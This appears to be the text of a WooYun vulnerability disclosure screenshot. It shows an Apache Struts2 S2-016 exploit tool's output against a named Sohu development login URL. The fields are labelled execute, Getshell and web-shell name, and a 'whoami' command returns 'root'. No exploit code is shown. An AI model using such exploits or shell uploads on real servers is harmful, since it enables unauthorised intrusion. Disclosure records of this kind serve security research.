 S2-016 EXP
URL: http://dev.app.yule.sohu.com/videoStatPlatform/login.action 执行
Commd: whoami shell名称: m.txt Getshell
by mango web路径
代码:
状态:执行完毕...
cmd:>>whoami
结果:>>root
--------------------------------------------------------------------
--------------------------
x... xs... 新... js... m.... We... 搜. 概
www.wooyun.org